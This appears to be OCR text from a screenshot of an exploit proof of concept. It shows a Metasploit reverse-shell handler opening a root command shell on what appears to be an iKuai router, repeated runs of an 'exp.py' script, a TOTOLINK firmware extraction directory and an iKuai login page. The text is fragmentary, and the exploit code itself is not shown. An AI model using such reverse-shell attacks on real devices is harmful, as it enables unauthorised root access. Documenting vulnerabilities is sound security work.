 Activities
Terminal
Apr 17 19:00
ubuntu@ubuntu: ~
whoami
/bin/sh: whoami: not found
id
uid=0(root) gid=0(root) groups=0(root)
cat /proc/version
Linux version 5.10.176 (daxiong@ikuai8) (gcc version 11.2.0 (iKuai GCC 11.2.0 r0-fc7b1e6))
#0 SMP Mon Dec 13 10:43:05 2021
exit
[*] 192.168.58.123 - Command shell session 1 closed.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.58.133:7777
[*] Command shell session 2 opened (192.168.58.133:7777 -> 192.168.58.123:29272) at 2023-0
4-17 18:59:52 -0700
id
uid=0(root) gid=0(root) groups=0(root)
cat /proc/version
Linux version 5.10.176 (daxiong@ikuai8) (gcc version 11.2.0 (iKuai GCC 11.2.0 r0-fc7b1e6))
#0 SMP Mon Dec 13 10:43:05 2021
ubuntu@ubuntu: ~
TOTOLINK_C834FR-1C_NR1800X_IP04469_MT7621A_SPI_16M256M_V9.1.0u.6279_B20210910_ALL.web
_TOTOLINK_C834FR-1C_NR1800X_IP04469_MT7621A_SPI_16M256M_V9.1.0u.6279_B20210910_ALL.web.ex
tracted
Videos
ubuntu@ubuntu:~$ cd
ubuntu@ubuntu:~$ cd ../../../../tmp
ubuntu@ubuntu:/tmp$ cd
ubuntu@ubuntu:~$ python3 exp.py
step 1!
step 2!
ubuntu@ubuntu:~$ python3 exp.py
step 1!
step 2!
step 3!
step 4!
ubuntu@ubuntu:~$ python3 exp.py
step 1!
step 2!
step 3!
step 4!
ubuntu@ubuntu:~$
iKuai-登录
192.168.58.123/login#/login
爱快云 官网 论坛
iKuai 免费版
Free Edition
用户名
密码
登录
记住密码 忘记密码